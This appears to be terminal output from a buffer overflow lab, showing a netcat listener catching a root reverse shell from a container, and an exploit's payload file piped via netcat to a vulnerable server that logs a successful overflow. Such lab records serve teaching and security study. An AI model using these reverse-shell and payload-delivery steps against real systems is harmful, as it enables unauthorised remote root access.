 seed@seed:~/Desktop/buffer-over-flow-lab$ nc -nv -l 6060
Listening on 0.0.0.0 6060
Connection received on 10.9.0.6 41910
root@ecd1a940b673:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 121  bytes 14651 (14.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 36  bytes 2409 (2.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@ecd1a940b673:/bof#
PROBLEMS 1 OUTPUT TERMINAL PORTS DEBUG CONSOLE bash
seed@seed:~/Desktop/buffer-over-flow-lab/attack-code$ ./exploit.py
seed@seed:~/Desktop/buffer-over-flow-lab/attack-code$ cat badfile | nc 10.9.0.6 9090
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd6d8
server-2-10.9.0.6 | ==== Returned Properly ====
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd6d8
server-2-10.9.0.6 | buffer-overflow-attack-was-successful
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd6d8
server-2-10.9.0.6 | buffer-overflow-attack-was-successful
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd6d8